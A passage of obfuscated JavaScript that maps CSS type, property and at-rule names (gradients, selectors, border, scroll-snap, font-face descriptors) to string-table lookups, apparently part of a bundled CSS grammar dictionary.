,'page-selector':rP(0x9f5),'page-size':rP(0x754),'path()':rP(0x7dc),'paint()':rP(0x534),'perspective()':rP(0x626),'polygon()':rP(0x735),'polar-color-space':rP(0x80b),'position':rP(0x58d),'pow()':rP(0x792),'pseudo-class-selector':rP(0xca0),'pseudo-element-selector':rP(0xd0f),'pseudo-page':rP(0x511),'quote':rP(0xe58),'radial-gradient()':rP(0xc0c),'ratio':rP(0xb6a),'ray()':rP(0x4e1),'ray-size':rP(0x329),'rectangular-color-space':rP(0xc88),'relative-selector':rP(0x3b2),'relative-selector-list':rP(0x9c4),'relative-size':rP(0x3e4),'rem()':rP(0x598),'repeat-style':rP(0x8ca),'repeating-conic-gradient()':rP(0xbba),'repeating-linear-gradient()':rP(0xa97),'repeating-radial-gradient()':rP(0xd93),'reversed-counter-name':rP(0xfdd),'rgb()':rP(0xeea),'rgba()':rP(0xc27),'rotate()':rP(0xc54),'rotate3d()':rP(0x399),'rotateX()':rP(0xacb),'rotateY()':rP(0x765),'rotateZ()':rP(0x35b),'round()':rP(0x86e),'rounding-strategy':rP(0x997),'saturate()':rP(0xb61),'scale()':rP(0xb0d),'scale3d()':rP(0x1005),'scaleX()':rP(0x16a),'scaleY()':rP(0x205),'scaleZ()':rP(0xdd3),'scroll()':rP(0xad3),'scroller':rP(0xb8f),'self-position':rP(0x1f2),'shape-radius':rP(0x2ee),'sign()':rP(0xaab),'skew()':rP(0xb76),'skewX()':rP(0x58c),'skewY()':rP(0xdcc),'sepia()':rP(0xe62),'shadow':rP(0xd99),'shadow-t':rP(0x3a5),'shape':rP(0xd20),'shape-box':rP(0xd17),'side-or-corner':rP(0x6c1),'sin()':rP(0xb18),'single-animation':rP(0x4b1),'single-animation-direction':rP(0xb7b),'single-animation-fill-mode':rP(0xc85),'single-animation-iteration-count':rP(0x769),'single-animation-play-state':rP(0xe81),'single-animation-timeline':rP(0x5ac),'single-transition':rP(0x819),'single-transition-property':rP(0x73f),'size':rP(0xa0d),'sqrt()':rP(0xf6e),'step-position':rP(0x581),'step-timing-function':rP(0x227),'subclass-selector':rP(0xddc),'supports-condition':rP(0xdd2),'supports-in-parens':rP(0x561),'supports-feature':rP(0xa0c),'supports-decl':rP(0x426),'supports-selector-fn':rP(0x2ef),'symbol':rP(0xbbe),'system-color':rP(0xadc),'tan()':rP(0xd32),'target':rP(0xbf9),'target-counter()':rP(0xf5d),'target-counters()':rP(0x654),'target-text()':rP(0xc99),'time-percentage':rP(0xb85),'timeline-range-name':rP(0x540),'easing-function':rP(0xa59),'track-breadth':rP(0x807),'track-list':rP(0xa51),'track-repeat':rP(0x4eb),'track-size':rP(0x9d5),'transform-function':rP(0xe8e),'transform-list':rP(0x8aa),'transition-behavior-value':rP(0x774),'translate()':rP(0xc25),'translate3d()':rP(0xacc),'translateX()':rP(0x264),'translateY()':rP(0xf3c),'translateZ()':rP(0xa4e),'type-or-unit':rP(0x9fe),'type-selector':rP(0x327),'var()':rP(0x401),'view()':rP(0xac7),'viewport-length':rP(0xc01),'visual-box':rP(0x504),'wq-name':rP(0x419),'-legacy-gradient':rP(0xd91),'-legacy-linear-gradient':rP(0xeeb),'-legacy-repeating-linear-gradient':rP(0x43f),'-legacy-linear-gradient-arguments':rP(0xe5a),'-legacy-radial-gradient':rP(0xcc7),'-legacy-repeating-radial-gradient':rP(0x674),'-legacy-radial-gradient-arguments':rP(0x8dc),'-legacy-radial-gradient-size':rP(0xa2a),'-legacy-radial-gradient-shape':rP(0x4b8),'-non-standard-font':rP(0x555),'-non-standard-color':rP(0xc63),'-non-standard-image-rendering':rP(0xd04),'-non-standard-overflow':rP(0x92b),'-non-standard-size':rP(0xbb8),'-webkit-gradient()':rP(0x722),'-webkit-gradient-color-stop':rP(0x3e9),'-webkit-gradient-point':rP(0xcb6),'-webkit-gradient-radius':rP(0x26e),'-webkit-gradient-type':rP(0xa3a),'-webkit-mask-box-repeat':rP(0x5fe),'-ms-filter-function-list':rP(0x267),'-ms-filter-function':rP(0xb6c),'-ms-filter-function-progid':rP(0xfb7),'-ms-filter-function-legacy':rP(0x238),'absolute-color-base':rP(0x993),'absolute-color-function':rP(0xc2e),'age':rP(0x544),'anchor-name':rP(0x959),'attr-name':rP(0x85a),'attr-fallback':rP(0x259),'bg-clip':rP(0x45a),'bottom':rP(0x817),'container-name':rP(0xe29),'container-condition':rP(0x943),'coord-box':rP(0x848),'generic-voice':rP(0x1db),'gender':rP(0xee2),'generic-script-specific':rP(0xffb),'generic-complete':rP(0xd00),'generic-incomplete':rP(0xdea),'-non-standard-generic-family':rP(0xa53),'left':rP(0x817),'color-base':rP(0x75e),'color-function':rP(0xc2e),'device-cmyk()':rP(0xfff),'legacy-device-cmyk-syntax':rP(0xdbd),'modern-device-cmyk-syntax':rP(0xda7),'cmyk-component':rP(0xeef),'color-mix()':rP(0xb8c),'color-space':rP(0x569),'custom-color-space':rP(0x959),'paint':rP(0x2b8),'palette-identifier':rP(0x959),'right':rP(0x817),'scope-start':rP(0x6ec),'scope-end':rP(0x6ec),'forgiving-selector-list':rP(0x949),'forgiving-relative-selector-list':rP(0x6c0),'selector-list':rP(0x16d),'complex-real-selector-list':rP(0x2d4),'simple-selector-list':rP(0x1c9),'relative-real-selector-list':rP(0xc36),'complex-selector-unit':rP(0x9df),'complex-real-selector':rP(0x2ed),'relative-real-selector':rP(0xab3),'pseudo-compound-selector':rP(0x1000),'simple-selector':rP(0x461),'legacy-pseudo-element-selector':rP(0xa42),'single-animation-composition':rP(0x70e),'svg-length':rP(0x7da),'svg-writing-mode':rP(0xa82),'top':rP(0x817),'x':rP(0x456),'y':rP(0x456),'declaration':rP(0xccb),'declaration-list':rP(0x764),'url':rP(0xd3d),'url-modifier':rP(0x927),'number-zero-one':rP(0x100a),'number-one-or-greater':rP(0x9b1),'color()':rP(0x6d0),'colorspace-params':rP(0x83c),'predefined-rgb-params':rP(0x829),'predefined-rgb':rP(0x653),'xyz-params':rP(0x7bf),'xyz-space':rP(0x9bc),'oklab()':rP(0x8ba),'oklch()':rP(0xcaf),'offset-path':rP(0x397),'rect()':rP(0xc75),'xywh()':rP(0xa56),'query-in-parens':rP(0x9a4),'size-feature':rP(0xdac),'style-feature':rP(0xebb),'style-query':rP(0x100e),'style-condition':rP(0xfe7),'style-in-parens':rP(0x63c),'-non-standard-display':rP(0x438),'inset-area':rP(0x520),'position-area':rP(0x18c),'anchor()':rP(0xabe),'anchor-side':rP(0xcd4),'anchor-size()':rP(0x26b),'anchor-size':rP(0x521),'anchor-element':rP(0x959),'try-size':rP(0xde3),'try-tactic':rP(0x1cd),'font-variant-css2':rP(0xc2f),'font-width-css3':rP(0x373),'system-family-name':rP(0x9c0)},'properties':{'--*':rP(0x822),'-ms-accelerator':rP(0x703),'-ms-block-progression':rP(0xec0),'-ms-content-zoom-chaining':rP(0x3f9),'-ms-content-zooming':rP(0x4ad),'-ms-content-zoom-limit':rP(0xc1b),'-ms-content-zoom-limit-max':rP(0xcd2),'-ms-content-zoom-limit-min':rP(0xcd2),'-ms-content-zoom-snap':rP(0xdf3),'-ms-content-zoom-snap-points':rP(0x566),'-ms-content-zoom-snap-type':rP(0xb9e),'-ms-filter':rP(0xddd),'-ms-flow-from':rP(0x8f0),'-ms-flow-into':rP(0x8f0),'-ms-grid-columns':rP(0xd83),'-ms-grid-rows':rP(0xd83),'-ms-high-contrast-adjust':rP(0xe9c),'-ms-hyphenate-limit-chars':rP(0xebf),'-ms-hyphenate-limit-lines':rP(0xeaa),'-ms-hyphenate-limit-zone':rP(0xe38),'-ms-ime-align':rP(0xdfc),'-ms-overflow-style':rP(0x720),'-ms-scrollbar-3dlight-color':rP(0xc60),'-ms-scrollbar-arrow-color':rP(0xc60),'-ms-scrollbar-base-color':rP(0xc60),'-ms-scrollbar-darkshadow-color':rP(0xc60),'-ms-scrollbar-face-color':rP(0xc60),'-ms-scrollbar-highlight-color':rP(0xc60),'-ms-scrollbar-shadow-color':rP(0xc60),'-ms-scrollbar-track-color':rP(0xc60),'-ms-scroll-chaining':rP(0x451),'-ms-scroll-limit':rP(0xa8e),'-ms-scroll-limit-x-max':rP(0x44a),'-ms-scroll-limit-x-min':rP(0x21a),'-ms-scroll-limit-y-max':rP(0x44a),'-ms-scroll-limit-y-min':rP(0x21a),'-ms-scroll-rails':rP(0xf05),'-ms-scroll-snap-points-x':rP(0xca5),'-ms-scroll-snap-points-y':rP(0xca5),'-ms-scroll-snap-type':rP(0xb9e),'-ms-scroll-snap-x':rP(0x3b6),'-ms-scroll-snap-y':rP(0x320),'-ms-scroll-translation':rP(0x19e),'-ms-text-autospace':rP(0x911),'-ms-touch-select':rP(0xa2d),'-ms-user-select':rP(0x2c9),'-ms-wrap-flow':rP(0x334),'-ms-wrap-margin':rP(0x21a),'-ms-wrap-through':rP(0x831),'-moz-appearance':rP(0xa98),'-moz-binding':rP(0x705),'-moz-border-bottom-colors':rP(0x62c),'-moz-border-left-colors':rP(0x62c),'-moz-border-right-colors':rP(0x62c),'-moz-border-top-colors':rP(0x62c),'-moz-context-properties':rP(0x17c),'-moz-float-edge':rP(0x553),'-moz-force-broken-image-icon':rP(0x71b),'-moz-image-region':rP(0x3a6),'-moz-orient':rP(0x1aa),'-moz-outline-radius':rP(0x33c),'-moz-outline-radius-bottomleft':rP(0x9c7),'-moz-outline-radius-bottomright':rP(0x9c7),'-moz-outline-radius-topleft':rP(0x9c7),'-moz-outline-radius-topright':rP(0x9c7),'-moz-stack-sizing':rP(0x2d8),'-moz-text-blink':rP(0x8b5),'-moz-user-focus':rP(0x74a),'-moz-user-input':rP(0xffc),'-moz-user-modify':rP(0x665),'-moz-window-dragging':rP(0x67c),'-moz-window-shadow':rP(0x30a),'-webkit-appearance':rP(0x9e6),'-webkit-border-before':rP(0x629),'-webkit-border-before-color':rP(0xc60),'-webkit-border-before-style':rP(0x1b9),'-webkit-border-before-width':rP(0xc30),'-webkit-box-reflect':rP(0xfa5),'-webkit-line-clamp':rP(0x94d),'-webkit-mask':rP(0x2c7),'-webkit-mask-attachment':rP(0x594),'-webkit-mask-clip':rP(0x797),'-webkit-mask-composite':rP(0x5d9),'-webkit-mask-image':rP(0xb19),'-webkit-mask-origin':rP(0xf10),'-webkit-mask-position':rP(0xdfe),'-webkit-mask-position-x':rP(0xd8e),'-webkit-mask-position-y':rP(0x745),'-webkit-mask-repeat':rP(0xe65),'-webkit-mask-repeat-x':rP(0x675),'-webkit-mask-repeat-y':rP(0x675),'-webkit-mask-size':rP(0xa9c),'-webkit-overflow-scrolling':rP(0xa5e),'-webkit-tap-highlight-color':rP(0xc60),'-webkit-text-fill-color':rP(0xc60),'-webkit-text-stroke':rP(0x65e),'-webkit-text-stroke-color':rP(0xc60),'-webkit-text-stroke-width':rP(0x21a),'-webkit-touch-callout':rP(0xc0a),'-webkit-user-modify':rP(0x3bf),'accent-color':rP(0xb07),'align-content':rP(0xf64),'align-items':rP(0x91b),'align-self':rP(0x7cb),'align-tracks':rP(0x211),'all':rP(0xf7c),'anchor-name':rP(0x492),'anchor-scope':rP(0xa39),'animation':rP(0x736),'animation-composition':rP(0x2ba),'animation-delay':rP(0x278),'animation-direction':rP(0x971),'animation-duration':rP(0x278),'animation-fill-mode':rP(0x917),'animation-iteration-count':rP(0xf72),'animation-name':rP(0xf21),'animation-play-state':rP(0x463),'animation-range':rP(0xcdd),'animation-range-end':rP(0x700),'animation-range-start':rP(0x700),'animation-timing-function':rP(0xf19),'animation-timeline':rP(0x26d),'appearance':rP(0xa71),'aspect-ratio':rP(0x4d0),'azimuth':rP(0x955),'backdrop-filter':rP(0x60c),'backface-visibility':rP(0x414),'background':rP(0x1a7),'background-attachment':rP(0x594),'background-blend-mode':rP(0xb34),'background-clip':rP(0x883),'background-color':rP(0xc60),'background-image':rP(0x443),'background-origin':rP(0x468),'background-position':rP(0xa45),'background-position-x':rP(0xcea),'background-position-y':rP(0x260),'background-repeat':rP(0xe65),'background-size':rP(0xa9c),'block-size':rP(0xb2b),'border':rP(0xe7f),'border-block':rP(0xac0),'border-block-color':rP(0x8d9),'border-block-style':rP(0x5f9),'border-block-width':rP(0x625),'border-block-end':rP(0xac0),'border-block-end-color':rP(0xacd),'border-block-end-style':rP(0x5f9),'border-block-end-width':rP(0x625),'border-block-start':rP(0xac0),'border-block-start-color':rP(0xacd),'border-block-start-style':rP(0x5f9),'border-block-start-width':rP(0x625),'border-bottom':rP(0xe7f),'border-bottom-color':rP(0xacd),'border-bottom-left-radius':rP(0xe6e),'border-bottom-right-radius':rP(0xe6e),'border-bottom-style':rP(0xcf0),'border-bottom-width':rP(0x2ce),'border-collapse':rP(0x2b4),'border-color':rP(0x215),'border-end-end-radius':rP(0xe6e),'border-end-start-radius':rP(0xe6e),'border-image':rP(0x9c5),'border-image-outset':rP(0xa23),'border-image-repeat':rP(0xdce),'border-image-slice':rP(0xdd5),'border-image-source':rP(0x614),'border-image-width':rP(0xf73),'border-inline':rP(0xac0),'border-inline-end':rP(0xac0),'border-inline-color':rP(0x8d9),'border-inline-style':rP(0x5f9),'border-inline-width':rP(0x625),'border-inline-end-color':rP(0xacd),'border-inline-end-style':rP(0x5f9),'border-inline-end-width':rP(0x625),'border-inline-start':rP(0xac0),'border-inline-start-color':rP(0xacd),'border-inline-start-style':rP(0x5f9),'border-inline-start-width':rP(0x625),'border-left':rP(0xe7f),'border-left-color':rP(0xc60),'border-left-style':rP(0xcf0),'border-left-width':rP(0x2ce),'border-radius':rP(0x67e),'border-right':rP(0xe7f),'border-right-color':rP(0xc60),'border-right-style':rP(0xcf0),'border-right-width':rP(0x2ce),'border-spacing':rP(0xe75),'border-start-end-radius':rP(0xe6e),'border-start-start-radius':rP(0xe6e),'border-style':rP(0x348),'border-top':rP(0xe7f),'border-top-color':rP(0xc60),'border-top-left-radius':rP(0xe6e),'border-top-right-radius':rP(0xe6e),'border-top-style':rP(0xcf0),'border-top-width':rP(0x2ce),'border-width':rP(0x6c7),'bottom':rP(0xbd9),'box-align':rP(0xef8),'box-decoration-break':rP(0x91d),'box-direction':rP(0x2da),'box-flex':rP(0x456),'box-flex-group':rP(0x9a5),'box-lines':rP(0xb5b),'box-ordinal-group':rP(0x9a5),'box-orient':rP(0xb7c),'box-pack':rP(0x224),'box-shadow':rP(0xafb),'box-sizing':rP(0xad6),'break-after':rP(0xf0a),'break-before':rP(0xf0a),'break-inside':rP(0xfc7),'caption-side':rP(0xdc3),'caret':rP(0x3dd),'caret-color':rP(0xb07),'caret-shape':rP(0xe14),'clear':rP(0x7b2),'clip':rP(0x3a6),'clip-path':rP(0x32b),'clip-rule':rP(0x325),'color':rP(0xc60),'color-interpolation-filters':rP(0xf28),'color-scheme':rP(0x333),'column-count':rP(0x6a7),'column-fill':rP(0xb0a),'column-gap':rP(0xe89),'column-rule':rP(0x35a),'column-rule-color':rP(0xc60),'column-rule-style':rP(0x1b9),'column-rule-width':rP(0xc30),'column-span':rP(0xea7),'column-width':rP(0x817),'columns':rP(0xe09),'contain':rP(0x90d),'contain-intrinsic-size':rP(0x3ee),'contain-intrinsic-block-size':rP(0xa10),'contain-intrinsic-height':rP(0xa10),'contain-intrinsic-inline-size':rP(0xa10),'contain-intrinsic-width':rP(0xa10),'container':rP(0x7d9),'container-name':rP(0xfe3),'container-type':rP(0x543),'content':rP(0x5c7),'content-visibility':rP(0xcdf),'counter-increment':rP(0x88d),'counter-reset':rP(0x732),'counter-set':rP(0x88d),'cursor':rP(0x50b),'d':rP(0x73b),'cx':rP(0x26e),'cy':rP(0x26e),'direction':rP(0x20a),'display':rP(0x5ca),'dominant-baseline':rP(0xe68),'empty-cells':rP(0xb7d),'field-sizing':rP(0xf5b),'fill':rP(0xc62),'fill-opacity':rP(0x338),'fill-rule':rP(0x325),'filter':rP(0x8f7),'flex':rP(0x5f6),'flex-basis':rP(0x3c9),'flex-direction':rP(0xdef),'flex-flow':rP(0x845),'flex-grow':rP(0x456),'flex-shrink':rP(0x456),'flex-wrap':rP(0x3e8),'float':rP(0x45c),'font':rP(0xf5a),'font-family':rP(0x578),'font-feature-settings':rP(0x85f),'font-kerning':rP(0xa70),'font-language-override':rP(0x38a),'font-optical-sizing':rP(0xe9c),'font-palette':rP(0xfae),'font-variation-settings':rP(0xf30),'font-size':rP(0x772),'font-size-adjust':rP(0x689),'font-smooth':rP(0x8be),'font-stretch':rP(0x8bd),'font-style':rP(0x565),'font-synthesis':rP(0x3ae),'font-synthesis-position':rP(0xe9c),'font-synthesis-small-caps':rP(0xe9c),'font-synthesis-style':rP(0xe9c),'font-synthesis-weight':rP(0xe9c),'font-variant':rP(0x9b0),'font-variant-alternates':rP(0xfe8),'font-variant-caps':rP(0x5fd),'font-variant-east-asian':rP(0xa6e),'font-variant-emoji':rP(0x920),'font-variant-ligatures':rP(0x2df),'font-variant-numeric':rP(0x9f4),'font-variant-position':rP(0x6b1),'font-weight':rP(0x183),'forced-color-adjust':rP(0xccd),'gap':rP(0x5ec),'grid':rP(0xc8c),'grid-area':rP(0x606),'grid-auto-columns':rP(0xcda),'grid-auto-flow':rP(0xa57),'grid-auto-rows':rP(0xcda),'grid-column':rP(0xbaa),'grid-column-end':rP(0x1ea),'grid-column-gap':rP(0xa28),'grid-column-start':rP(0x1ea),'grid-gap':rP(0x77b),'grid-row':rP(0xbaa),'grid-row-end':rP(0x1ea),'grid-row-gap':rP(0xa28),'grid-row-start':rP(0x1ea),'grid-template':rP(0x9b8),'grid-template-areas':rP(0xf2b),'grid-template-columns':rP(0xd58),'grid-template-rows':rP(0xd58),'hanging-punctuation':rP(0x6ca),'height':rP(0xa25),'hyphenate-character':rP(0xa1c),'hyphenate-limit-chars':rP(0xfad),'hyphens':rP(0x180),'image-orientation':rP(0x62f),'image-rendering':rP(0xd39),'image-resolution':rP(0xc4e),'ime-mode':rP(0x491),'initial-letter':rP(0xf8f),'initial-letter-align':rP(0x225),'inline-size':rP(0xb2b),'input-security':rP(0xe9c),'inset':rP(0xf04),'inset-block':rP(0x5e1),'inset-block-end':rP(0xfed),'inset-block-start':rP(0xfed),'inset-inline':rP(0x5e1),'inset-inline-end':rP(0xfed),'inset-inline-start':rP(0xfed),'interpolate-size':rP(0x6b8),'isolation':rP(0x4c2),'justify-content':rP(0x54b),'justify-items':rP(0x790),'justify-self':rP(0x7be),'justify-tracks':rP(0xf35),'left':rP(0xbd9),'letter-spacing':rP(0xe89),'line-break':rP(0x7c6),'line-clamp':rP(0x94d),'line-height':rP(0xf9a),'line-height-step':rP(0x21a),'list-style':rP(0xc51),'list-style-image':rP(0x6b2),'list-style-position':rP(0xd42),'list-style-type':rP(0x37f),'margin':rP(0x5e0),'margin-block':rP(0xd8b),'margin-block-end':rP(0x46d),'margin-block-start':rP(0x46d),'margin-bottom':rP(0xbd9),'margin-inline':rP(0xd8b),'margin-inline-end':rP(0x46d),'margin-inline-start':rP(0x46d),'margin-left':rP(0xbd9),'margin-right':rP(0xbd9),'margin-top':rP(0xbd9),'margin-trim':rP(0xb4e),'marker':rP(0xca2),'marker-end':rP(0xca2),'marker-mid':rP(0xca2),'marker-start':rP(0xca2),'mask':rP(0x5b5),'mask-border':rP(0xd7d),'mask-border-mode':rP(0x49b),'mask-border-outset':rP(0xa23),'mask-border-repeat':rP(0xdce),'mask-border-slice':rP(0xf32),'mask-border-source':rP(0x614),'mask-border-width':rP(0xf73),'mask-clip':rP(0xcd3),'mask-composite':rP(0x761),'mask-image':rP(0xb19),'mask-mode':rP(0xf15),'mask-origin':rP(0xfd4),'mask-position':rP(0xdfe),'mask-repeat':rP(0xe65),'mask-size':rP(0xa9c),'mask-type':rP(0x49b),'masonry-auto-flow':rP(0x898),'math-depth':rP(0x896),'math-shift':rP(0xde9),'math-style':rP(0xde9),'max-block-size':rP(0x62a),'max-height':rP(0x4f7),'max-inline-size':rP(0x62a),'max-lines':rP(0x94d),'max-width':rP(0x4f7),'min-block-size':rP(0xf4c),'min-height':rP(0xa25),'min-inline-size':rP(0xf4c),'min-width':rP(0xa25),'mix-blend-mode':rP(0xb63),'object-fit':rP(0x78f),'object-position':rP(0x92a),'offset':rP(0x1b6),'offset-anchor':rP(0x678),'offset-distance':rP(0xa28),'offset-path':rP(0x513),'offset-position':rP(0xeb4),'offset-rotate':rP(0xf49),'opacity':rP(0x2b6),'order':rP(0x9a5),'orphans':rP(0x9a5),'outline':rP(0xdc1),'outline-color':rP(0xb07),'outline-offset':rP(0x21a),'outline-style':rP(0x5e4),'outline-width':rP(0x2ce),'overflow':rP(0xb82),'overflow-anchor':rP(0xe9c),'overflow-block':rP(0x175),'overflow-clip-box':rP(0x523),'overflow-clip-margin':rP(0xa49),'overflow-inline':rP(0x175),'overflow-wrap':rP(0xb95),'overflow-x':rP(0x175),'overflow-y':rP(0x175),'overlay':rP(0x634),'overscroll-behavior':rP(0x38b),'overscroll-behavior-block':rP(0x866),'overscroll-behavior-inline':rP(0x866),'overscroll-behavior-x':rP(0x866),'overscroll-behavior-y':rP(0x866),'padding':rP(0x249),'padding-block':rP(0x575),'padding-block-end':rP(0x508),'padding-block-start':rP(0x508),'padding-bottom':rP(0x26e),'padding-inline':rP(0x575),'padding-inline-end':rP(0x508),'padding-inline-start':rP(0x508),'padding-left':rP(0x26e),'padding-right':rP(0x26e),'padding-top':rP(0x26e),'page':rP(0x235),'page-break-after':rP(0x3a2),'page-break-before':rP(0x3a2),'page-break-inside':rP(0xe1b),'paint-order':rP(0x3de),'perspective':rP(0x739),'perspective-origin':rP(0x92a),'place-content':rP(0xb90),'place-items':rP(0x2c6),'place-self':rP(0xc97),'pointer-events':rP(0x41b),'position':rP(0x869),'position-anchor':rP(0x7eb),'position-area':rP(0x306),'position-try':rP(0x5b7),'position-try-fallbacks':rP(0x6ed),'position-try-order':rP(0x826),'position-visibility':rP(0x2ff),'print-color-adjust':rP(0xa8d),'quotes':rP(0xb33),'r':rP(0x26e),'resize':rP(0x2a6),'right':rP(0xbd9),'rotate':rP(0x322),'row-gap':rP(0xe89),'ruby-align':rP(0x5c4),'ruby-merge':rP(0x59d),'ruby-position':rP(0x51f),'rx':rP(0x26e),'ry':rP(0x26e),'scale':rP(0x196),'scrollbar-color':rP(0x18a),'scrollbar-gutter':rP(0xf69),'scrollbar-width':rP(0xe77),'scroll-behavior':rP(0xf8e),'scroll-margin':rP(0x2f8),'scroll-margin-block':rP(0x944),'scroll-margin-block-start':rP(0x21a),'scroll-margin-block-end':rP(0x21a),'scroll-margin-bottom':rP(0x21a),'scroll-margin-inline':rP(0x944),'scroll-margin-inline-start':rP(0x21a),'scroll-margin-inline-end':rP(0x21a),'scroll-margin-left':rP(0x21a),'scroll-margin-right':rP(0x21a),'scroll-margin-top':rP(0x21a),'scroll-padding':rP(0x6e9),'scroll-padding-block':rP(0x279),'scroll-padding-block-start':rP(0xc01),'scroll-padding-block-end':rP(0xc01),'scroll-padding-bottom':rP(0xc01),'scroll-padding-inline':rP(0x279),'scroll-padding-inline-start':rP(0xc01),'scroll-padding-inline-end':rP(0xc01),'scroll-padding-left':rP(0xc01),'scroll-padding-right':rP(0xc01),'scroll-padding-top':rP(0xc01),'scroll-snap-align':rP(0xad2),'scroll-snap-coordinate':rP(0x2ad),'scroll-snap-destination':rP(0x92a),'scroll-snap-points-x':rP(0x7a3),'scroll-snap-points-y':rP(0x7a3),'scroll-snap-stop':rP(0xb47),'scroll-snap-type':rP(0xb1d),'scroll-snap-type-x':rP(0x570),'scroll-snap-type-y':rP(0x570),'scroll-timeline':rP(0x470),'scroll-timeline-axis':rP(0xf76),'scroll-timeline-name':rP(0x90c),'shape-image-threshold':rP(0x2b6),'shape-margin':rP(0xa28),'shape-outside':rP(0x1ba),'shape-rendering':rP(0x947),'stroke':rP(0xc62),'stroke-dasharray':rP(0x5e8),'stroke-dashoffset':rP(0x186),'stroke-linecap':rP(0x2e2),'stroke-linejoin':rP(0x50f),'stroke-miterlimit':rP(0x32e),'stroke-opacity':rP(0xb40),'stroke-width':rP(0x186),'tab-size':rP(0x352),'table-layout':rP(0x8cc),'text-align':rP(0xab8),'text-align-last':rP(0x680),'text-anchor':rP(0x886),'text-combine-upright':rP(0x75c),'text-decoration':rP(0x821),'text-decoration-color':rP(0xc60),'text-decoration-line':rP(0x415),'text-decoration-skip':rP(0xbb0),'text-decoration-skip-ink':rP(0x393),'text-decoration-style':rP(0x9a9),'text-decoration-thickness':rP(0x31c),'text-emphasis':rP(0xe7e),'text-emphasis-color':rP(0xc60),'text-emphasis-position':rP(0x76f),'text-emphasis-style':rP(0xb7f),'text-indent':rP(0x90f),'text-justify':rP(0x2dc),'text-orientation':rP(0xfd5),'text-overflow':rP(0xe1c),'text-rendering':rP(0x558),'text-shadow':rP(0xa63),'text-size-adjust':rP(0xc2a),'text-spacing-trim':rP(0xe9e),'text-transform':rP(0x9da),'text-underline-offset':rP(0xba0),'text-underline-position':rP(0x9f9),'text-wrap':rP(0xf5e),'text-wrap-mode':rP(0xfb4),'text-wrap-style':rP(0x9d7),'timeline-scope':rP(0x492),'top':rP(0xbd9),'touch-action':rP(0x600),'transform':rP(0x726),'transform-box':rP(0xd45),'transform-origin':rP(0x2a2),'transform-style':rP(0x4ae),'transition':rP(0xebe),'transition-behavior':rP(0x220),'transition-delay':rP(0x278),'transition-duration':rP(0x278),'transition-property':rP(0x445),'transition-timing-function':rP(0xf19),'translate':rP(0xa7a),'unicode-bidi':rP(0x404),'user-select':rP(0x370),'vector-effect':rP(0xefc),'vertical-align':rP(0x251),'view-timeline':rP(0xedf),'view-timeline-axis':rP(0xf76),'view-timeline-inset':rP(0x6f8),'view-timeline-name':rP(0x492),'view-transition-name':rP(0xb45),'visibility':rP(0xc46),'white-space':rP(0xaaa),'white-space-collapse':rP(0x7c9),'widows':rP(0x9a5),'width':rP(0xa25),'will-change':rP(0x8e7),'word-break':rP(0x42f),'word-spacing':rP(0xde8),'word-wrap':rP(0x363),'writing-mode':rP(0x7f3),'x':rP(0x26e),'y':rP(0x26e),'z-index':rP(0x3bc),'zoom':rP(0x1f4),'-moz-background-clip':rP(0x838),'-moz-border-radius-bottomleft':rP(0x5aa),'-moz-border-radius-bottomright':rP(0x75f),'-moz-border-radius-topleft':rP(0xd7c),'-moz-border-radius-topright':rP(0x75f),'-moz-control-character-visibility':rP(0x414),'-moz-osx-font-smoothing':rP(0x8e6),'-moz-user-select':rP(0xb42),'-ms-flex-align':rP(0x582),'-ms-flex-item-align':rP(0x842),'-ms-flex-line-pack':rP(0xffd),'-ms-flex-negative':rP(0x1dc),'-ms-flex-pack':rP(0x8ae),'-ms-flex-order':rP(0x9a5),'-ms-flex-positive':rP(0x3be),'-ms-flex-preferred-size':rP(0xdb3),'-ms-interpolation-mode':rP(0x892),'-ms-grid-column-align':rP(0x6e1),'-ms-grid-row-align':rP(0x6e1),'-ms-hyphenate-limit-last':rP(0x3b3),'-webkit-background-clip':rP(0x797),'-webkit-column-break-after':rP(0x9ea),'-webkit-column-break-before':rP(0x9ea),'-webkit-column-break-inside':rP(0x9ea),'-webkit-font-smoothing':rP(0x6ac),'-webkit-mask-box-image':rP(0x591),'-webkit-print-color-adjust':rP(0xa8d),'-webkit-text-security':rP(0x9a0),'-webkit-user-drag':rP(0xe57),'-webkit-user-select':rP(0xc8a),'alignment-baseline':rP(0xf33),'baseline-shift':rP(0xcfe),'behavior':rP(0x80e),'cue':rP(0x472),'cue-after':rP(0x5e5),'cue-before':rP(0x5e5),'glyph-orientation-horizontal':rP(0x32c),'glyph-orientation-vertical':rP(0x32c),'kerning':rP(0x69c),'pause':rP(0x23c),'pause-after':rP(0x655),'pause-before':rP(0x655),'rest':rP(0x9f3),'rest-after':rP(0x655),'rest-before':rP(0x655),'src':rP(0x9b3),'speak':rP(0xfaf),'speak-as':rP(0x233),'unicode-range':rP(0x5be),'voice-balance':rP(0xef1),'voice-duration':rP(0x631),'voice-family':rP(0x5d3),'voice-pitch':rP(0x721),'voice-range':rP(0x721),'voice-rate':rP(0xa18),'voice-stress':rP(0x6bf),'voice-volume':rP(0x4b5),'white-space-trim':rP(0xd3a)},'atrules':{'charset':{'prelude':rP(0xddd),'descriptors':null},'counter-style':{'prelude':rP(0xc79),'descriptors':{'additive-symbols':rP(0xa4b),'fallback':rP(0xc79),'negative':rP(0x710),'pad':rP(0x908),'prefix':rP(0x794),'range':rP(0xbc7),'speak-as':rP(0x3a4),'suffix':rP(0x794),'symbols':rP(0xd73),'system':rP(0x80f)}},'document':{'prelude':rP(0xf47),'descriptors':null},'font-palette-values':{'prelude':rP(0x959),'descriptors':{'base-palette':rP(0xc77),'font-family':rP(0xa3f),'override-colors':rP(0x495)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':rP(0x713),'descent-override':rP(0x713),'font-display':rP(0x2a8),'font-family':rP(0x1f0),'font-feature-settings':rP(0x85f),'font-variation-settings':rP(0xf30),'font-stretch':rP(0x998),'font-style':rP(0x3b0),'font-weight':rP(0xb14),'line-gap-override':rP(0x713),'size-adjust':rP(0xcd2),'src':rP(0x9b3),'unicode-range':rP(0x5be)}},'font-feature-values':{'prelude':rP(0xa3f),'descriptors':null},'import':{'prelude':rP(0xfb1),'descriptors':null},'keyframes':{'prelude':rP(0x502),'descriptors':null},'layer':{'prelude':rP(0x71c),'descriptors':null},'media':{'prelude':rP(0xad0),'descriptors':null},'namespace':{'prelude':rP(0x201),'descriptors':null},'page':{'prelude':rP(0x858),'descriptors':{'bleed':rP(0x44a),'marks':rP(0x343),'page-orientation':rP(0xe6a),'size':rP(0xd79)}},'position-try':{'prelude':rP(0x959),'descriptors':{'top':rP(0xfed),'left':rP(0xb0f),'bottom':rP(0x5f4),'right':rP(0x17f),'inset-block-start':rP(0x875),'inset-block-end':rP(0x9e4)